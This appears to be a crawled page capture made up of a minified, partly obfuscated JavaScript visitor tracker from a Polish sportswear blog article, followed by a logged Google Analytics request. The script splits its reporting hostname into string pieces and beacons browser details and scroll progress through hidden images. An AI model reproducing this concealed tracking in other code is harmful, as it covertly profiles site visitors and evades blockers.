if(top.window.Xa692b5516b2e9acc7bddffd360171ee7==undefined) {top.window.Xa692b5516b2e9acc7bddffd360171ee7=1;X257270296={a:function(){I257270296="jtv82huvvjgh2wz4lhj0jmk76X9kum";coo_n="us"+("t"+"at_")+I257270296+"=";coo_s=document.cookie.split(";");coo_uu_257270296=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_257270296=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I257270296+'_'+coo_uu_257270296+'?sess=87630038150031&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X257270296.w_act=1;X257270296.w_act_single=0;});this.aE(top.window,"blur",function(){X257270296.w_act_single=1;X257270296.lifelimit=(new Date().getTime())+3*60*1000;X257270296.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X257270296.aE(d,"mousemove",X257270296.rIT);X257270296.aE(d,"click",X257270296.rIT);X257270296.aE(w,"scroll",X257270296.rIT);X257270296.aE(d,"keyup",X257270296.rIT);X257270296.aE(d,"touchstart",X257270296.rIT);X257270296.aE(d,"touchmove",X257270296.rIT);X257270296.rIT();});this.ping=function(){if(X257270296.stopped!=0) return false;t=(new Date().getTime());if(X257270296.w_act==1 || X257270296.w_act_single==1) {X257270296.im('/livestat/jtv82huvvjgh2wz4lhj0jmk76X9kum/87630038150031?p='+X257270296.pos_progress+'&t='+t+X257270296.e_info);if(X257270296.e_info!="") X257270296.e_info="";if(X257270296.w_act_single==1) {X257270296.w_act=0;X257270296.w_act_single=0;}} else {if(t>X257270296.lifelimit) X257270296.imX();}if(t>X257270296.t_dur) X257270296.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X257270296.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X257270296;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X257270296.scrl);X.rE(top.window,"resize",X257270296.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["VyUyMG9mZXJjaWUlMjBza2xlcCVDMyVCM3c=","bW8lQzUlQkNuYSUyMHpuYWxlJUM1JUJBJUM0JTg3JTIwciVDMyVCMyVDNSVCQ25l","dGthbmlueSUyMCVFMiU4MCU5MyUyMGR6aWFuaW55"];this.string_end = ["bWltbyUyMGN6JUM0JTk5c3RlZ28lMjB1JUM1JUJDeXRrb3dhbmlh","Y3p5JTIwem1lY2hhY2VuaXUlMkMlMjBuYXdldA==","dWxlZ2FqJUM0JTg1JTIwJUM1JTgyYXR3byUyMHJvemVyd2FuaXU="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X257270296.rsz();X257270296.scrl();},4500);this.aE(top.window,"resize",function(){if(X257270296.timer_resize!=false) clearTimeout(X257270296.timer_resize);X257270296.timer_resize=setTimeout(X257270296.rsz, 200);});this.aE(top.window,"scroll",function(){if(X257270296.timer_scroll!=false) clearTimeout(X257270296.timer_scroll);X257270296.timer_scroll=setTimeout(X257270296.scrl, 200);});}}setTimeout(X257270296.ping, 250);this.intv=setInterval(X257270296.ping, 5000);},rIT:function(){if(X257270296.intv==false) return false;clearTimeout(X257270296.idleTimer);X257270296.idleTimer=setTimeout(function(){ X257270296.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im257270296=document.createElement("img");im257270296.style.cssText='position:absolute !important; visibility:hidden !important;';im257270296.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im257270296.onload = function(){ if(im257270296.parentNode!=undefined) im257270296.parentNode.removeChild(im257270296); };im257270296.onerror = function(){ if(im257270296.parentNode!=undefined) im257270296.parentNode.removeChild(im257270296); X257270296.imX(); };document.body.appendChild(im257270296);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X257270296.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2084699978&t=pageview&_s=1&dl=https%3A%2F%2Fwww.galax-sport.pl%2Fdzianina-jersey-polar-co-warto-o-nich-wiedziec%2F&ul=en-us%40posix&dt=Dzianina%2C%20jersey%2C%20polar%20%E2%80%93%20co%20warto%20o%20nich%20wiedzie%C4%87%3F%20-%20galax-sport.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1614642198&gjid=1690904561&cid=1185369189.1768976500&tid=UA-118576205-48&_gid=524878524.1768976500&_r=1&_slc=1&z=1106367712
body_size: -450
content:
2,cG-WPW8XCVFRQ